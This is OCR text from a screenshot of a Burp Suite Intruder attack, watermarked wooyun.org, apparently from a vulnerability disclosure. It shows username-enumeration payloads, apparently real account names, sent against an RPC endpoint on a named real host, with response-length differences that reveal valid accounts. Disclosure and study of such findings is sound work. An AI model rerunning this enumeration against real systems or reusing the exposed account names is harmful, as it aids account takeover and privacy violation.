 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redire... Timeout Length Comment
zhoujing 232
61549 linqi 232
65230 mabx 232
108362 sunhaiyan 232
111763 zhaotingting 232
0 233 baseline request
1 baia 233
2 baiai 233
3 baian 233
5 baiao 233
17 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /LEAP/Service/RPC/RPC.DO
Host: fjisip.yxybb.com
Content-Length: 349
Origin: http://fjisip.yxybb.com
LID: yjOgeuTU
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
Finished
www.wooyun.org